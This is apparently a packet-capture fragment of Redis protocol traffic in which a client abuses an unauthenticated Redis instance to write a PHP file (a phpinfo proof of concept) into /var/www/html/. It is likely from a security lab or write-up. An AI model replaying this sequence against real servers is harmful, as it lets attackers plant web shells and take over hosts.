 *1
$7
COMMAND
*4
$6
CONFIG
$3
SET
$3
dir
$14
/var/www/html/
*4
$6
config
$3
set
$10
dbfilename
$8
info.php
*3
$3
set
$7
payload
$19
<?php phpinfo(); ?>
*1
$4
save
5 客户端 分组, 0 服务器 分组, 0 turn(s).
172.250.250.1:52590 → 172.250.250.9:6379 (194 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)